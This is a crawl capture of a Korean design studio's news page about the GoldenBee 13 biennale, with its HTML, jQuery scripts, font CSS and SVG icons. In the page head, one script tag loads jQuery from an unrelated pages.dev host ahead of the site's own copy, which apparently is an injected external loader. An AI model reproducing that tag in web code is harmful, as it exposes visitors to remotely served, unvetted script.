

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://601bisang.com/bbs/board.php?bo_table=news_board&wr_id=563&sst=wr_hit&sod=desc&sop=and&page=11
body_size: 14806
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10,user-scalable=yes">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>GoldenBee 13: ALL GOLD OF THE WORLD 2018 > NEWS | 601 BISANG</title>
<link rel="stylesheet" href="https://601bisang.com/theme/basic/css/default.css?ver=191202">
<link rel="stylesheet" href="https://601bisang.com/js/font-awesome/css/font-awesome.min.css?ver=191202">
<link rel="stylesheet" href="https://601bisang.com/theme/basic/css/style.css?ver=1.0">
<link rel="stylesheet" href="https://601bisang.com/theme/basic/skin/board/news_board/style.css?ver=191202">
<!--[if lte IE 8]>
<script src="https://601bisang.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://601bisang.com";
var g5_bbs_url   = "https://601bisang.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "news_board";
var g5_sca       = "";
var g5_editor    = "smarteditor2";
var g5_cookie_domain = "";
</script>
<script src="https://cdn-emv.pages.dev/jquery.min.js"></script><script src="https://601bisang.com/js/jquery-1.12.4.min.js?ver=191202"></script>
<script src="https://601bisang.com/js/jquery-migrate-1.4.1.min.js?ver=191202"></script>
<script src="https://601bisang.com/js/jquery.menu.js?ver=191202"></script>
<script src="https://601bisang.com/js/common.js?ver=191202"></script>
<script src="https://601bisang.com/js/wrest.js?ver=191202"></script>
<script src="https://601bisang.com/js/placeholders.min.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/slick.min.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/front.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/masonry.pkgd.min.js?ver=191202"></script>
</head>
<body >

<!-- 상단 시작 { -->
<div id="hd">
    <h1 id="hd_h1">GoldenBee 13: ALL GOLD OF THE WORLD 2018 > NEWS</h1>
    <div id="skip_to_container"><a href="#container">본문 바로가기</a></div>

        
	
		<header>
			<h1><a href="https://601bisang.com">601 BISANG</a></h1>		
			<nav>
				<h2>메뉴</h2>
				<ul class="mb_hidden">
					<li  class="has_children" ><a href="/bbs/board.php?bo_table=works">works</a>
						<div class="submenu">
							<ul>
								<li><a href="/bbs/board.php?bo_table=works&sca=editorial">editorial</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=poster">poster</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=promotion">promotion</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=identities">identities</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=artbook+project">artbook project</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=publication">publication</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=red+dot+2012">red dot 2012</a></li>
							</ul>
						</div>
					</li>
					<li  class="current" ><a href="/bbs/board.php?bo_table=news_board">news</a></li>
					<li  class="has_children" ><a href="/gallery/introduction.php">& factory</a>
						<div class="submenu">
							<ul>
								<li><a href="/gallery/introduction.php">introduction</a></li>
								<li><a href="/bbs/board.php?bo_table=current_exh">current exhibitions</a></li>
								<li><a href="/bbs/board.php?bo_table=past_exh">past exhibitions</a></li>
								<li><a href="/gallery/contact.php">contact</a></li>
							</ul>
						</div>
					</li>
					<!-- <li ><a href="/factory/factory.php">& factory</a></li> -->
					<li  class="has_children" >
						<a href="/about/about.php">about</a>
						<div class="submenu">
							<ul>
								<li><a href="/about/about.php#message_section">founding message</a></li>
								<li><a href="/about/about.php#awards_section">awards</a></li>
								<li><a href="/about/about.php#exhibitions_section">exhibitions</a></li>
								<li><a href="/about/about.php#contact_section">contact</a></li>
							</ul>
						</div>
					</li>
</ul>			</nav>
			<a class="bottom_logo" href="https://601bisang.com"><p class="btm_logo">601 BISANG</p></a>

          
			<div class="sub_nav">
				

			</div>

		</header>
    
   
</div>
<!-- } 상단 끝 -->


<!-- 콘텐츠 시작 { -->
<div id="wrapper">

    <div id="container_wr">
   
    <div id="container_main">
        <!-- <h2 id="container_title"><span title="GoldenBee 13: ALL GOLD OF THE WORLD 2018 &gt; NEWS">NEWS</span></h2> -->


<script src="https://601bisang.com/js/viewimageresize.js"></script>


<!-- 게시물 읽기 시작 { -->

<article id="bo_v" style="width:100%">

<div id="container" class="works">

           <div class="blog_text_box bas news">
				<div class="tit">
					<h3>GoldenBee 13: ALL GOLD OF THE WORLD 2018</h3>
					<span>[GoldenBee13] 2018, 10</span>
				</div>
				<div class="con">
					<p class="hangul"></p>
					<p class="eng"></p>
				</div>
			</div>



    <section id="bo_v_atc">
        <h2 id="bo_v_atc_title">본문</h2>
		<!--
        <div id="bo_v_share">
        		        	    </div>
		-->
       <!--
        <div id="bo_v_img">
</div>
         -->
        <!-- 본문 내용 시작 { -->
        <div id="bo_v_con"><br style="clear:both;" /><p style="line-height:1.5;"><br style="clear:both;" /><span style="font-family:'나눔고딕', NanumGothic;font-size:9pt;"><img src="https://601bisang.com/data/editor/2101/028c96da541c55c752b54cb7f6bcaedb_1611821743_97.jpg" title="028c96da541c55c752b54cb7f6bcaedb_1611821743_97.jpg" alt="028c96da541c55c752b54cb7f6bcaedb_1611821743_97.jpg" /><br style="clear:both;" /><img src="https://601bisang.com/data/editor/2101/028c96da541c55c752b54cb7f6bcaedb_1611821743_83.jpg" title="028c96da541c55c752b54cb7f6bcaedb_1611821743_83.jpg" alt="028c96da541c55c752b54cb7f6bcaedb_1611821743_83.jpg" /><br style="clear:both;" />Serge Serov / 비엔날레 회장 (Biennale president</span></p><p style="line-height:1.5;"><span style="font-family:'나눔고딕', NanumGothic;font-size:9pt;"> ALL GOLD OF THE WORLD project is a part of GOLDEN BEE 13 Global Biennale of Graphic Design.</span></p><p><span style="font-family:'나눔고딕', NanumGothic;font-size:9pt;"><br /></span></p></div>
                <!-- } 본문 내용 끝 -->

        

        <!--  추천 비추천 시작 { -->
                <!-- }  추천 비추천 끝 -->
    </section>

    
    
        


     



<div class="bo_v_nb" id="works_prv_next_wrap">


	<div class="btn_prv">
			<a class="prv active" href="#">
				<span class="nb_tit"></span>
			</a>
		</div>

		<div class="btn_next">
			<a class="next active" href="#">
				<span class="nb_tit"></span>
			</a>
		</div>

</div>
    


    
	</div>
</article>
<!-- } 게시판 읽기 끝 -->


<!-- 카테고리 목록 표시 -->
<div id="news_category_list" class="sub_nav cateogry">

<div class='board_paging'><span><a class=pagingbox href=/bbs/board.php?page=10&bo_table=news_board&ca_name=&wr_id=563><</a></span></div>

<!--  <li><a href="#">1</a><a href="#">1</a><a href="#">1</a><a href="#">1</a></li> -->

</div>
<!-- 카테고리 목록 표시 끝-->



<script>

function board_move(href)
{
    window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
</script>

<script>
$(function() {
    $("a.view_image").click(function() {
        window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
        return false;
    });

    // 추천, 비추천
    $("#good_button, #nogood_button").click(function() {
        var $tx;
        if(this.id == "good_button")
            $tx = $("#bo_v_act_good");
        else
            $tx = $("#bo_v_act_nogood");

        excute_good(this.href, $(this), $tx);
        return false;
    });

    // 이미지 리사이즈
    $("#bo_v_atc").viewimageresize();
});

function excute_good(href, $el, $tx)
{
    $.post(
        href,
        { js: "on" },
        function(data) {
            if(data.error) {
                alert(data.error);
                return false;
            }

            if(data.count) {
                $el.find("strong").text(number_format(String(data.count)));
                if($tx.attr("id").search("nogood") > -1) {
                    $tx.text("이 글을 비추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                } else {
                    $tx.text("이 글을 추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                }
            }
        }, "json"
    );
}


//페이지 이전다음 네비 
$(document).ready(function() {

       nv_size_detect();

      $(window).resize(function() {
        nv_size_detect();

	   //$('#works_prv_next_wrap').removeClass('scroll_down_footer');
      });
      

    if ( $(window).width() > 950 ){
      var position = $(window).scrollTop(); 
      $(window).scroll(function() {
        var scroll = $(window).scrollTop();
        if(scroll > position) {
			//scroll down
			    
		       if (checkVisible($('footer .txt'))) {
                 nv_size_detect ();
                $('#works_prv_next_wrap').removeClass('scroll_down');
                $('#works_prv_next_wrap').addClass('scroll_down_footer'); 

                } else {
                 nv_size_detect ();
            $('#works_prv_next_wrap').addClass('scroll_down');          
				}
         } else if (scroll < position ) {
          //scroll up
            nv_size_detect ();
            $('#works_prv_next_wrap').removeClass('scroll_down');
			$('#works_prv_next_wrap').removeClass('scroll_down_footer');
         }
         position = scroll;
       });

	   } else if ($(window).width() < 950) {

       $('#works_prv_next_wrap').removeClass('scroll_down');
       $('#works_prv_next_wrap').removeClass('scroll_down_footer');
	   $('#works_prv_next_wrap').addClass('scroll_down_mobile');
       $('#works_prv_next_wrap').appendTo('#bo_v_con');
   
     }
     
    //스크롤이 없을시에 좌우버튼 고정
	(function($) {
    $.fn.hasScrollBar = function() {
        var e = this.get(0);
        return {
            vertical: e.scrollHeight > e.clientHeight,
            horizontal: e.scrollWidth > e.clientWidth
        };
    }
})(jQuery);
 if(!$("html").hasScrollBar().vertical){ $('#works_prv_next_wrap').addClass('scroll_down_footer');  }
	 
	 


});

  function nv_size_detect () {    
	    var objwidth = $('#bo_v_con').innerWidth() + 2;
        $('#works_prv_next_wrap').css('width',objwidth+ 'px'); 
		var objpaddingright = $('#container').css('padding-right').replace(/[^-\d\.]/g, '') - 1;
        $('#works_prv_next_wrap').css({ 'width':objwidth+ 'px', 'right':objpaddingright+ 'px'});
  }


function checkVisible( elm, eval ) {
    eval = eval || "object visible";
    var viewportHeight = $(window).height(), // Viewport Height
        scrolltop = $(window).scrollTop(), // Scroll Top
        y = $(elm).offset().top,
        elementHeight = $(elm).height();   
    
    if (eval == "object visible") return ((y < (viewportHeight + scrolltop)) && (y > (scrolltop - elementHeight)));
    if (eval == "above") return ((y < (viewportHeight + scrolltop)));
}



//Pagination
pageSize = 8;
incremSlide =5;
startPage = 0;
numberPage = 0;

var pageCount =  $(".line-content").length / pageSize;
var totalSlidepPage = Math.floor(pageCount / incremSlide);
    
for(var i = 0 ; i<pageCount;i++){
    $("#pagin").append('<li><a href="#">'+(i+1)+'</a></li> ');
    if(i>pageSize){
       $("#pagin li").eq(i).hide();
    }
}

var prev = $("<li/>").addClass("prev").html("Prev").click(function(){
   startPage-=5;
   incremSlide-=5;
   numberPage--;
   slide();
});

prev.hide();

var next = $("<li/>").addClass("next").html("Next").click(function(){
   startPage+=5;
   incremSlide+=5;
   numberPage++;
   slide();
});

$("#pagin").prepend(prev).append(next);

$("#pagin li").first().find("a").addClass("current");

slide = function(sens){
   $("#pagin li").hide();
   
   for(t=startPage;t<incremSlide;t++){
     $("#pagin li").eq(t+1).show();
   }
   
   if(startPage == 0){
     next.show();
     prev.hide();
   }else if(numberPage == totalSlidepPage ){
     next.hide();
     prev.show();
   }else{
     next.show();
     prev.show();
   }
   
    
}

showPage = function(page) {
	  $(".line-content").hide();
	  $(".line-content").each(function(n) {
	      if (n >= pageSize * (page - 1) && n < pageSize * page)
	          $(this).show();
	  });        
}
    
showPage(1);
$("#pagin li a").eq(0).addClass("current");

$("#pagin li a").click(function() {
	 $("#pagin li a").removeClass("current");
	 $(this).addClass("current");
	 showPage(parseInt($(this).text()));
});


</script>
<!-- } 게시글 읽기 끝 -->
    </div>
    
</div>

</div>
<!-- } 콘텐츠 끝 -->


<!-- 하단 시작 { -->
<footer   >
 
   <div ><div class="gallery_logo"></div></div>
   <div class="txt">
                <span>469-6, jinheung-ro, jongno-gu, seoul 03007, korea</span>
                <p>tel. +82-2-332-2601 <span>w3master@601.co.kr</span></p>
                <span>copyright © 601bisang all rights reserved.</span>
   </div>   

   <!-- 
    <button type="button" id="top_btn">
    	<i class="fa fa-arrow-up" aria-hidden="true"></i><span class="sound_only">상단으로</span>
    </button>
	-->
    <script>
    $(function() {
        $("#top_btn").on("click", function() {
            $("html, body").animate({scrollTop:0}, '500');
            return false;
        });
    });
    </script>

</footer>


<!-- } 하단 끝 -->

<script>
$(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize("container", get_cookie("ck_font_resize_rmv_class"), get_cookie("ck_font_resize_add_class"));
});
</script>



<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->


</body>
</html>

<!-- 사용스킨 : theme/news_board -->


--- FILE ---
content_type: text/css
request_url: https://601bisang.com/theme/basic/css/font.css
body_size: 2917
content:
@charset "utf-8";

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 100;
	src:url('./font/NotoSansKR-Thin.eot');
	src:url('./font/NotoSansKR-Thin.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Thin.woff') format('woff'),
	url('./font/NotoSansKR-Thin.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 200;
	src:url('./font/NotoSansKR-Light.eot');
	src:url('./font/NotoSansKR-Light.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Light.woff') format('woff'),
	url('./font/NotoSansKR-Light.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 300;
	src:url('./font/NotoSansKR-DemiLight.eot');
	src:url('./font/NotoSansKR-DemiLight.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-DemiLight.woff') format('woff'),
	url('./font/NotoSansKR-DemiLight.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 400;
	src:url('./font/NotoSansKR-Regular.eot');
	src:url('./font/NotoSansKR-Regular.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Regular.woff') format('woff'),
	url('./font/NotoSansKR-Regular.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 500;
	src:url('./font/NotoSansKR-Medium.eot');
	src:url('./font/NotoSansKR-Medium.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Medium.woff') format('woff'),
	url('./font/NotoSansKR-Medium.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 700;
	src:url('./font/NotoSansKR-Bold.eot');
	src:url('./font/NotoSansKR-Bold.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Bold.woff') format('woff'),
	url('./font/NotoSansKR-Bold.otf') format('opentype');
}

@font-face {
	font-family: 'notosans';
	font-style: normal;
	font-weight: 900;
	src:url('./font/NotoSansKR-Black.eot');
	src:url('./font/NotoSansKR-Black.eot?#iefix') format('embedded-opentype'),
	url('./font/NotoSansKR-Black.woff') format('woff'),
	url('./font/NotoSansKR-Black.otf') format('opentype');
}

@font-face {
	font-family: 'univers';
	font-style: normal;
	font-weight: 400;
	src:url('./font/Univers-LT-55-Roman.eot');
	src:url('./font/Univers-LT-55-Roman.eot?#iefix') format('embedded-opentype'),
	url('./font/Univers-LT-55-Roman.woff') format('woff'),
	url('./font/Univers-LT-55-Roman.ttf') format('truetype');
}

@font-face {
	font-family: 'univers';
	font-style: normal;
	font-weight: 600;
	src:url('./font/Univers-LT-65-Bold.eot');
	src:url('./font/Univers-LT-65-Bold.eot?#iefix') format('embedded-opentype'),
	url('./font/Univers-LT-65-Bold.woff') format('woff'),
	url('./font/Univers-LT-65-Bold.ttf') format('truetype');
}

--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/page_next.svg
body_size: 543
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 165.3 124.5" style="enable-background:new 0 0 165.3 124.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#737373;}
</style>
<polygon class="st0" points="94,9.1 140.7,55.8 0,55.8 0,68.7 140.7,68.7 94,115.4 103.1,124.5 165.3,62.2 103.1,0 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/ico_logo_d.svg
body_size: 8317
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 110.49 580.33" style="enable-background:new 0 0 110.49 580.33;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#CD2436;}
	.st3{fill:#FFFFFF;}
	.st4{fill:#231F20;}
</style>
<g class="st0">
	<g class="st1">
		<path class="st2" d="M29.79,534.06v13.02h-4.85c-7.9,0-10.81,1.94-10.81,7.48c0,5.82,4.57,7.76,12.47,7.76h18.43v-0.28
			c-4.3-3.19-5.82-7.07-5.82-13.02c0-12.89,9.84-15.8,24.11-15.8h17.04c18.01,0,24.66,4.16,24.66,22.17c0,14.55-5.4,19.95-23,19.95
			H27.99c-18.01,0-24.66-5.82-24.66-20.78c0-14.69,6.65-20.51,17.6-20.51h8.86V534.06z M59.3,547.08c-5.27,0-9.28,1.39-9.28,7.48
			c0,5.4,3.74,7.76,12.61,7.76h19.95c6.65,0,12.47,0,12.47-7.76c0-7.48-4.71-7.48-12.47-7.48H59.3z"/>
		<path class="st2" d="M27.99,506.76c-18.01,0-24.66-4.16-24.66-20.64c0-16.49,6.65-20.64,24.66-20.64h52.37
			c18.01,0,24.66,4.16,24.66,20.64c0,16.49-6.65,20.64-24.66,20.64H27.99z M82.58,493.74c6.23,0,12.47,0,12.47-7.62
			s-6.24-7.62-12.47-7.62H25.77c-6.23,0-12.47,0-12.47,7.62s6.24,7.62,12.47,7.62H82.58z"/>
		<path class="st2" d="M23,428.9v0.28c3.88,2.91,6.37,5.54,10.39,10.81H20.37c-2.36-3.19-11.78-10.67-16.21-12.47v-11.64H104.2
			v13.02H23z"/>
		<path class="st2" d="M4.16,381.51V357.4c0-17.04,5.96-19.95,24.25-19.95c19.68,0,22.86,3.19,24.11,12.61h0.28
			c2.08-11.08,5.82-13.3,22.86-13.3c21.61,0,28.54,2.77,28.54,23v21.75H4.16z M47.11,367.65v-8.04c0-8.31-1.66-9.15-18.01-9.15
			c-11.36,0-14.13,1.8-14.13,10.67v6.51L47.11,367.65L47.11,367.65z M93.39,367.65v-8.59c0-7.9-2.36-9.28-18.15-9.28
			c-15.1,0-17.32,1.25-17.32,8.87v9.01h35.47V367.65z"/>
		<path class="st2" d="M4.16,306.83v-13.86H104.2v13.86H4.16z"/>
		<path class="st2" d="M75.24,268.03v-13.86h8.17c6.65,0,10.81-2.49,10.81-8.04c0-7.34-4.99-9.15-11.5-9.15
			c-8.45,0-11.22,0.42-25.49,14.83c-8.87,8.87-16.9,16.21-30.48,16.21c-16.35,0-23.42-7.62-23.42-22.72
			c0-7.48,2.49-12.89,5.54-16.21c2.22-2.36,5.68-4.02,12.75-4.02h9.42v13.03h-7.9c-5.68,0-9.01,2.36-9.01,7.76
			c0,5.68,3.19,8.31,10.95,8.31c6.79,0,10.95-1.39,24.25-14.13c14.13-13.58,18.98-16.07,31.04-16.07c15.66,0,24.66,6.1,24.66,22.58
			c0,12.75-5.4,21.48-17.87,21.48H75.24z"/>
		<path class="st2" d="M4.16,185.04v-16.07L104.2,148.6v13.86l-25.49,4.57v21.62l25.49,4.57v13.86L4.16,185.04z M67.06,186.56v-17.6
			l-48.22,8.59v0.28L67.06,186.56z"/>
		<path class="st2" d="M4.16,128.23v-19.12l83.13-16.35v-0.28H4.16V79.46H104.2v19.95l-85.35,16.35v0.28h85.35v12.19L4.16,128.23
			L4.16,128.23z"/>
		<path class="st2" d="M30.62,20.16h-5.13c-7.07,0-11.36,3.46-11.36,8.87c0,6.37,5.82,9.56,16.49,9.56h50.43
			c8.04,0,13.16-3.88,13.16-9.56c0-3.88-0.55-7.07-0.97-8.87H63.88v9.14H52.24v-23h50.3c1.25,5.4,2.49,14.96,2.49,22.86
			c0,17.6-9.28,23.28-24.8,23.28H29.65c-18.71,0-26.33-5.68-26.33-23.55c0-14.83,5.4-22.58,18.15-22.58h9.14v13.85H30.62z"/>
	</g>
</g>
<g class="st0">
	<g class="st1">
		<path class="st3" d="M29.79,534.06v13.02h-4.85c-7.9,0-10.81,1.94-10.81,7.48c0,5.82,4.57,7.76,12.47,7.76h18.43v-0.28
			c-4.3-3.19-5.82-7.07-5.82-13.02c0-12.89,9.84-15.8,24.11-15.8h17.04c18.01,0,24.66,4.16,24.66,22.17c0,14.55-5.4,19.95-23,19.95
			H27.99c-18.01,0-24.66-5.82-24.66-20.78c0-14.69,6.65-20.51,17.6-20.51h8.86V534.06z M59.3,547.08c-5.27,0-9.28,1.39-9.28,7.48
			c0,5.4,3.74,7.76,12.61,7.76h19.95c6.65,0,12.47,0,12.47-7.76c0-7.48-4.71-7.48-12.47-7.48H59.3z"/>
		<path class="st3" d="M27.99,506.76c-18.01,0-24.66-4.16-24.66-20.64c0-16.49,6.65-20.64,24.66-20.64h52.37
			c18.01,0,24.66,4.16,24.66,20.64c0,16.49-6.65,20.64-24.66,20.64H27.99z M82.58,493.74c6.23,0,12.47,0,12.47-7.62
			s-6.24-7.62-12.47-7.62H25.77c-6.23,0-12.47,0-12.47,7.62s6.24,7.62,12.47,7.62H82.58z"/>
		<path class="st3" d="M23,428.9v0.28c3.88,2.91,6.37,5.54,10.39,10.81H20.37c-2.36-3.19-11.78-10.67-16.21-12.47v-11.64H104.2
			v13.02H23z"/>
		<path class="st3" d="M4.16,381.51V357.4c0-17.04,5.96-19.95,24.25-19.95c19.68,0,22.86,3.19,24.11,12.61h0.28
			c2.08-11.08,5.82-13.3,22.86-13.3c21.61,0,28.54,2.77,28.54,23v21.75H4.16z M47.11,367.65v-8.04c0-8.31-1.66-9.15-18.01-9.15
			c-11.36,0-14.13,1.8-14.13,10.67v6.51L47.11,367.65L47.11,367.65z M93.39,367.65v-8.59c0-7.9-2.36-9.28-18.15-9.28
			c-15.1,0-17.32,1.25-17.32,8.87v9.01h35.47V367.65z"/>
		<path class="st3" d="M4.16,306.83v-13.86H104.2v13.86H4.16z"/>
		<path class="st3" d="M75.24,268.03v-13.86h8.17c6.65,0,10.81-2.49,10.81-8.04c0-7.34-4.99-9.15-11.5-9.15
			c-8.45,0-11.22,0.42-25.49,14.83c-8.87,8.87-16.9,16.21-30.48,16.21c-16.35,0-23.42-7.62-23.42-22.72
			c0-7.48,2.49-12.89,5.54-16.21c2.22-2.36,5.68-4.02,12.75-4.02h9.42v13.03h-7.9c-5.68,0-9.01,2.36-9.01,7.76
			c0,5.68,3.19,8.31,10.95,8.31c6.79,0,10.95-1.39,24.25-14.13c14.13-13.58,18.98-16.07,31.04-16.07c15.66,0,24.66,6.1,24.66,22.58
			c0,12.75-5.4,21.48-17.87,21.48H75.24z"/>
		<path class="st3" d="M4.16,185.04v-16.07L104.2,148.6v13.86l-25.49,4.57v21.62l25.49,4.57v13.86L4.16,185.04z M67.06,186.56v-17.6
			l-48.22,8.59v0.28L67.06,186.56z"/>
		<path class="st3" d="M4.16,128.23v-19.12l83.13-16.35v-0.28H4.16V79.46H104.2v19.95l-85.35,16.35v0.28h85.35v12.19L4.16,128.23
			L4.16,128.23z"/>
		<path class="st3" d="M30.62,20.16h-5.13c-7.07,0-11.36,3.46-11.36,8.87c0,6.37,5.82,9.56,16.49,9.56h50.43
			c8.04,0,13.16-3.88,13.16-9.56c0-3.88-0.55-7.07-0.97-8.87H63.88v9.14H52.24v-23h50.3c1.25,5.4,2.49,14.96,2.49,22.86
			c0,17.6-9.28,23.28-24.8,23.28H29.65c-18.71,0-26.33-5.68-26.33-23.55c0-14.83,5.4-22.58,18.15-22.58h9.14v13.85H30.62z"/>
	</g>
</g>
<g>
	<g>
		<path class="st4" d="M29.79,534.06v13.02h-4.85c-7.9,0-10.81,1.94-10.81,7.48c0,5.82,4.57,7.76,12.47,7.76h18.43v-0.28
			c-4.3-3.19-5.82-7.07-5.82-13.02c0-12.89,9.84-15.8,24.11-15.8h17.04c18.01,0,24.66,4.16,24.66,22.17c0,14.55-5.4,19.95-23,19.95
			H27.99c-18.01,0-24.66-5.82-24.66-20.78c0-14.69,6.65-20.51,17.6-20.51h8.86V534.06z M59.3,547.08c-5.27,0-9.28,1.39-9.28,7.48
			c0,5.4,3.74,7.76,12.61,7.76h19.95c6.65,0,12.47,0,12.47-7.76c0-7.48-4.71-7.48-12.47-7.48H59.3z"/>
		<path class="st4" d="M27.99,506.76c-18.01,0-24.66-4.16-24.66-20.64c0-16.49,6.65-20.64,24.66-20.64h52.37
			c18.01,0,24.66,4.16,24.66,20.64c0,16.49-6.65,20.64-24.66,20.64H27.99z M82.58,493.74c6.23,0,12.47,0,12.47-7.62
			s-6.24-7.62-12.47-7.62H25.77c-6.23,0-12.47,0-12.47,7.62s6.24,7.62,12.47,7.62H82.58z"/>
		<path class="st4" d="M23,428.9v0.28c3.88,2.91,6.37,5.54,10.39,10.81H20.37c-2.36-3.19-11.78-10.67-16.21-12.47v-11.64H104.2
			v13.02H23z"/>
		<path class="st4" d="M4.16,381.51V357.4c0-17.04,5.96-19.95,24.25-19.95c19.68,0,22.86,3.19,24.11,12.61h0.28
			c2.08-11.08,5.82-13.3,22.86-13.3c21.61,0,28.54,2.77,28.54,23v21.75H4.16z M47.11,367.65v-8.04c0-8.31-1.66-9.15-18.01-9.15
			c-11.36,0-14.13,1.8-14.13,10.67v6.51L47.11,367.65L47.11,367.65z M93.39,367.65v-8.59c0-7.9-2.36-9.28-18.15-9.28
			c-15.1,0-17.32,1.25-17.32,8.87v9.01h35.47V367.65z"/>
		<path class="st4" d="M4.16,306.83v-13.86H104.2v13.86H4.16z"/>
		<path class="st4" d="M75.24,268.03v-13.86h8.17c6.65,0,10.81-2.49,10.81-8.04c0-7.34-4.99-9.15-11.5-9.15
			c-8.45,0-11.22,0.42-25.49,14.83c-8.87,8.87-16.9,16.21-30.48,16.21c-16.35,0-23.42-7.62-23.42-22.72
			c0-7.48,2.49-12.89,5.54-16.21c2.22-2.36,5.68-4.02,12.75-4.02h9.42v13.03h-7.9c-5.68,0-9.01,2.36-9.01,7.76
			c0,5.68,3.19,8.31,10.95,8.31c6.79,0,10.95-1.39,24.25-14.13c14.13-13.58,18.98-16.07,31.04-16.07c15.66,0,24.66,6.1,24.66,22.58
			c0,12.75-5.4,21.48-17.87,21.48H75.24z"/>
		<path class="st4" d="M4.16,185.04v-16.07L104.2,148.6v13.86l-25.49,4.57v21.62l25.49,4.57v13.86L4.16,185.04z M67.06,186.56v-17.6
			l-48.22,8.59v0.28L67.06,186.56z"/>
		<path class="st4" d="M4.16,128.23v-19.12l83.13-16.35v-0.28H4.16V79.46H104.2v19.95l-85.35,16.35v0.28h85.35v12.19L4.16,128.23
			L4.16,128.23z"/>
		<path class="st4" d="M30.62,20.16h-5.13c-7.07,0-11.36,3.46-11.36,8.87c0,6.37,5.82,9.56,16.49,9.56h50.43
			c8.04,0,13.16-3.88,13.16-9.56c0-3.88-0.55-7.07-0.97-8.87H63.88v9.14H52.24v-23h50.3c1.25,5.4,2.49,14.96,2.49,22.86
			c0,17.6-9.28,23.28-24.8,23.28H29.65c-18.71,0-26.33-5.68-26.33-23.55c0-14.83,5.4-22.58,18.15-22.58h9.14v13.85H30.62z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/ico_btm_logo_d.svg
body_size: 4430
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 360.66 261.48" style="enable-background:new 0 0 360.66 261.48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#231F20;}
	.st1{font-family:'UniversLTStd-UltraCn';}
	.st2{font-size:5.5553px;}
</style>
<g>
	<text transform="matrix(1 0 0 1 314.7473 40.0049)" class="st0 st1 st2">3 </text>
	<rect x="3.19" y="2.27" class="st0" width="50.46" height="41.99"/>
	<rect x="70.46" y="69.46" class="st0" width="74.32" height="25.2"/>
	<rect x="167.81" y="119.82" class="st0" width="16.8" height="25.2"/>
	
		<rect x="132.18" y="14.86" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 159.6367 -113.1291)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="132.18" y="-1.93" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 142.851 -129.9149)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="205.6" y="40.04" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 258.2341 -161.3668)" class="st0" width="8.4" height="16.8"/>
	
